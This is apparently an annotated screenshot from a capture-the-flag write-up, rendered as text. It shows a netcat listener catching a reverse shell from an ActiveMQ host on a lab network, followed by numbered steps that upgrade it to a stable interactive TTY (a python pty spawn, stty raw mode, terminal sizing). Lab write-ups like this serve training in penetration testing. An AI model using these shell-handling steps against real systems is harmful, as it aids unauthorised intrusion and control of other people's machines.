 ┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 7331
listening on [any] 7331 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.243] 46180
1 Spawn bash
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
python3 -c 'import pty;pty.spawn("/bin/bash")'
2 Send process to background
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ^Z
[1]+  Stopped                 nc -lvnp 7331
┌──(kali㉿CSpanias)-[~]
3 Find attack host's terminal dimensions
└─$ stty size
51 209
┌──(kali㉿CSpanias)-[~]
└─$ stty raw -echo; fg
4 Disable echo, pass I/O
straight through, and bring
process to foreground
nc -lvnp 7331
5 Set terminals dimensions
activemq@broker:/opt/apache-activemq-5.15.15/bin$ stty rows 51 cols 209
6 Export terminal
activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm